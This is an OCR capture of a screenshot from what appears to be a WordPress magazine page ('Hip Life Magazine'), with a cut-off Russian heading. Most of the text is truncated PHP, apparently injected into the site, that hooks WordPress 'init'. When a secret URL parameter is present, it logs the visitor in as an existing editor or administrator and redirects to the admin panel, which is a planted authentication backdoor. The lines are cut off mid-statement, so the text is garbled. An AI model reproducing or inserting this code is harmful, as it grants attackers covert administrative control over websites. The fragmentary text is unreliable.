
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_l
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','us
{wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());e
Hip Life Magazine
UNCATEGORIZED
Обзор букм